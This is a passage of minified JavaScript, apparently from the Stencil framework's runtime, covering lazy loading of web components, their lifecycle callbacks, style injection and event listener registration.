Set([...Object.keys(null!=(i=n.A)?i:{}),...r.filter((([t,e])=>31&e[0])).map((([t,e])=>{const n=e[1]||t;return o.set(n,t),n}))]))}}return t},mt=(t,e)=>{dt(t,"connectedCallback",void 0,e)},yt=(t,e)=>{dt(t,"disconnectedCallback",void 0,e||t)},bt=(t,n={})=>{var o;if(!c.document)return void console.warn("Stencil: No document found. Skipping bootstrapping lazy components.");const a=[],d=n.exclude||[],h=c.customElements,p=c.document.head,v=p.querySelector("meta[charset]"),m=c.document.createElement("style"),y=[];let b,w=!0;Object.assign(u,n),u.l=new URL(n.resourcesUrl||"./",c.document.baseURI).href;let g=!1;if(t.map((t=>{t[1].map((n=>{var o;const r={o:n[0],i:n[1],W:n[2],L:n[3]};4&r.o&&(g=!0),r.W=n[2],r.L=n[3],r.A=null!=(o=n[4])?o:{};const c=r.i,p=class extends HTMLElement{constructor(t){super(t),this.hasRegisteredEventListeners=!1,((t,e)=>{const n={o:0,$hostElement$:t,C:e,D:new Map};n.H=new Promise((t=>n.R=t)),n.U=new Promise((t=>n.N=t)),t["s-p"]=[],t["s-rc"]=[];const o=n;t.__stencil__getHostRef=()=>o})(t=this,r)}connectedCallback(){const t=e(this);t&&(this.hasRegisteredEventListeners||(this.hasRegisteredEventListeners=!0,wt(this,t,r.L)),b&&(clearTimeout(b),b=null),w?y.push(this):u.jmp((()=>(t=>{if(!(1&u.o)){const n=e(t);if(!n)return;const o=n.C,r=()=>{};if(1&n.o)wt(t,n,o.L),(null==n?void 0:n.t)?mt(n.t,t):(null==n?void 0:n.U)&&n.U.then((()=>mt(n.t,t)));else{n.o|=1;{let e=t;for(;e=e.parentNode||e.host;)if(e["s-p"]){ot(n,n.O=e);break}}o.W&&Object.entries(o.W).map((([e,[n]])=>{if(31&n&&t.hasOwnProperty(e)){const n=t[e];delete t[e],t[e]=n}})),(async(t,e,n)=>{let o;if(!(32&e.o)){if(e.o|=32,n.T){const s=((t,e)=>{const n=t.i.replace(/-/g,"_"),o=t.T;if(!o)return;const s=i.get(o);return s?s[n]:import(`./${o}.entry.js`).then((t=>(i.set(o,t),t[n])),(t=>{l(t,e.$hostElement$)}))
/*!__STENCIL_STATIC_IMPORT_SWITCH__*/})(n,e);if(s&&"then"in s){const t=()=>{};o=await s,t()}else o=s;if(!o)throw Error(`Constructor for "${n.i}#${e.F}" was not found`);o.isProxied||(n.A=o.watchers,vt(o,n,2),o.isProxied=!0);const r=()=>{};e.o|=8;try{new o(e)}catch(e){l(e,t)}e.o&=-9,e.o|=128,r(),mt(e.t,t)}else o=t.constructor,customElements.whenDefined(t.localName).then((()=>e.o|=128));if(o&&o.style){let t;"string"==typeof o.style&&(t=o.style);const e=x(n);if(!s.has(e)){const o=()=>{};((t,e,n)=>{let o=s.get(t);f&&n?(o=o||new CSSStyleSheet,"string"==typeof o?o=e:o.replaceSync(e)):o=e,s.set(t,o)})(e,t,!!(1&n.o)),o()}}}const r=e.O,c=()=>lt(e,!0);r&&r["s-rc"]?r["s-rc"].push(c):c()})(t,n,o)}r()}})(this))))}disconnectedCallback(){u.jmp((()=>(async t=>{if(!(1&u.o)){const n=e(t);(null==n?void 0:n.q)&&(n.q.map((t=>t())),n.q=void 0),(null==n?void 0:n.t)?yt(n.t,t):(null==n?void 0:n.U)&&n.U.then((()=>yt(n.t,t)))}M.has(t)&&M.delete(t),t.shadowRoot&&M.has(t.shadowRoot)&&M.delete(t.shadowRoot)})(this))),u.raf((()=>{var t;const n=e(this);if(!n)return;const o=y.findIndex((t=>t===this));o>-1&&y.splice(o,1),(null==(t=null==n?void 0:n.P)?void 0:t.$)instanceof Node&&!n.P.$.isConnected&&delete n.P.$}))}componentOnReady(){var t;return null==(t=e(this))?void 0:t.U}};r.T=t[0],d.includes(c)||h.get(c)||(a.push(c),h.define(c,vt(p,r,1)))}))})),a.length>0&&(g&&(m.textContent+=r),m.textContent+=a.sort()+"{visibility:hidden}.hydrated{visibility:inherit}",m.innerHTML.length)){m.setAttribute("data-styles","");const t=null!=(o=u.M)?o:S(c.document);null!=t&&m.setAttribute("nonce",t),p.insertBefore(m,v?v.nextSibling:p.firstChild)}w=!1,y.length?y.map((t=>t.connectedCallback())):u.jmp((()=>b=setTimeout(ft,30)))},wt=(t,e,n)=>{n&&c.document&&n.map((([n,o,l])=>{const i=$t(c.document,t,n),s=gt(e,l),r=St(n);u.ael(i,o,s,r),(e.q=e.q||[]).push((()=>u.rel(i,o,s,r)))}))},gt=(t,e)=>n=>{var o;try{256&t.o?null==(o=t.t)||o[e](n):(t.k=t.k||[]).push([e,n])}catch(e){l(e,t.$hostElement$)}},$t=(t,e,n)=>4&n?t:8&n?c:e,St=t=>({passive:!!(1&t),capture:!!(2&t)}),jt=t=>u.M=t;export{R as H,bt as b,F as c,T as g,P as h,a as p,n as r,jt as s}